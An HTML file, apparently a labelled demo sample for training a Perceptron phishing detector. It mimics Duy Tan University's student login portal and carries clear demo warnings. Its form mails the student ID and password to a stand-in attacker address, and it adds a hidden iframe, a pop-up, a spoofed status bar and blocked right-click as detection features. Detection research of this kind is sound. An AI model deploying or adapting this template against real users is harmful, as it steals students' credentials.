
<file: demo_phishing/login.html>
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Đại học Duy Tân — Cổng đăng nhập sinh viên</title>
<style>
  /* ====== DEMO GIẢ LẬP — KHÔNG PHẢI TRANG CHÍNH THỨC CỦA ĐH DUY TÂN ====== */
  * { margin:0; padding:0; box-sizing:border-box; font-family:'Segoe UI', Arial, sans-serif; }
  body { background:#f4f6f9; }

  /* Thanh top màu đỏ đặc trưng DTU */
  .topbar { background:#c8102e; color:#fff; padding:14px 40px; display:flex;
            justify-content:space-between; align-items:center; }
  .topbar .brand { font-size:22px; font-weight:700; letter-spacing:.5px; }
  .topbar .brand span { color:#ffd700; }
  .topbar .tagline { font-size:13px; opacity:.9; }

  .nav { background:#0b2e5b; color:#fff; padding:10px 40px; font-size:14px; }
  .nav a { color:#fff; text-decoration:none; margin-right:22px; }

  .wrap { max-width:960px; margin:30px auto; padding:0 20px; display:flex; gap:30px; }
  .intro { flex:1.4; }
  .intro h1 { color:#0b2e5b; font-size:26px; margin-bottom:12px; }
  .intro p { color:#444; line-height:1.7; margin-bottom:10px; }
  .intro .notice { background:#fff3cd; border-left:5px solid #ffc107; padding:12px 14px;
                   font-size:14px; color:#6b5300; border-radius:4px; }

  /* Card đăng nhập */
  .login-card { flex:1; background:#fff; border-radius:8px; box-shadow:0 4px 18px rgba(0,0,0,.12);
                padding:28px; height:fit-content; }
  .login-card h2 { color:#0b2e5b; font-size:20px; margin-bottom:6px; }
  .login-card .sub { color:#888; font-size:13px; margin-bottom:20px; }
  .field { margin-bottom:16px; }
  .field label { display:block; font-size:13px; color:#333; margin-bottom:6px; }
  .field input { width:100%; padding:11px 12px; border:1px solid #ccc; border-radius:5px; font-size:14px; }
  .btn { width:100%; padding:12px; background:#c8102e; color:#fff; border:none; border-radius:5px;
         font-size:15px; font-weight:600; cursor:pointer; }
  .btn:hover { background:#a80d26; }
  .foot { text-align:center; margin-top:14px; font-size:12px; color:#999; }

  /* Watermark DEMO — cảnh báo đây là trang giả lập */
  .demo-watermark { position:fixed; bottom:18px; right:18px; background:#c8102e; color:#fff;
                    padding:8px 14px; border-radius:4px; font-size:13px; font-weight:700;
                    box-shadow:0 2px 8px rgba(0,0,0,.3); z-index:999; }

  footer { text-align:center; color:#aaa; font-size:12px; padding:24px 0; }
</style>
</head>
<body>

<div class="topbar">
  <div class="brand">ĐẠI HỌC <span>DUY TÂN</span></div>
  <div class="tagline">Cổng thông tin sinh viên — Đà Nẵng, Việt Nam</div>
</div>

<div class="nav">
  <a href="#">Trang chủ</a>
  <a href="#">Đào tạo</a>
  <a href="#">Sinh viên</a>
  <a href="#">Thư viện</a>
  <a href="#">Liên hệ</a>
</div>

<div class="wrap">
  <div class="intro">
    <h1>Chào mừng đến với cổng đăng nhập sinh viên</h1>
    <p>Vui lòng đăng nhập bằng tài khoản sinh viên của bạn để truy cập hệ thống
       quản lý học tập, xem điểm, đăng ký môn học và các dịch vụ trực tuyến khác.</p>
    <div class="notice">
      <strong>Lưu ý bảo mật:</strong> Đây là <u>trang giả lập phục vụ mục đích
      nghiên cứu/demo</u>, không phải cổng đăng nhập chính thức của trường.
      Không nhập thông tin thật vào trang này.
    </div>
  </div>

  <div class="login-card">
    <h2>Đăng nhập</h2>
    <div class="sub">Sử dụng tài khoản sinh viên để tiếp tục</div>
    <!-- Form hành động mailto: -> đặc trưng Submitting_to_email = -1 -->
    <form action="mailto:attacker-collect@fake-mail.example" method="post">
      <div class="field">
        <label for="username">Mã sinh viên</label>
        <input type="text" id="username" name="username" placeholder="VD: 1234567890" required>
      </div>
      <div class="field">
        <label for="password">Mật khẩu</label>
        <input type="password" id="password" name="password" placeholder="••••••••" required>
      </div>
      <button type="submit" class="btn">Đăng nhập</button>
    </form>
    <div class="foot"><a href="#">Quên mật khẩu?</a> &nbsp;|&nbsp; <a href="#">Trợ giúp</a></div>
  </div>
</div>

<footer>&copy; 2026 Đại học Duy Tân — Trang giả lập demo</footer>

<!-- Watermark DEMO -->
<div class="demo-watermark">⚠️ DEMO GIẢ LẬP — KHÔNG PHẢI TRANG CHÍNH THỨC</div>

<!-- ====== Các đặc trưng phishing để Perceptron phát hiện ====== -->

<!-- iframe ẩn (frameborder=0) -> Iframe = -1 -->
<iframe src="about:blank" style="display:none" frameborder="0" width="0" height="0"></iframe>

<script>
  // window.open -> popUpWidnow = -1
  window.open("", "_blank");
  // onmouseover thay đổi status bar -> on_mouseover = -1
  window.onmouseover = function(){ window.status = "https://duytan.edu.vn/"; };
  // vô hiệu hoá chuột phải -> RightClick = -1
  document.addEventListener("contextmenu", function(e){ e.preventDefault(); });
</script>

</body>
</html>
</file>
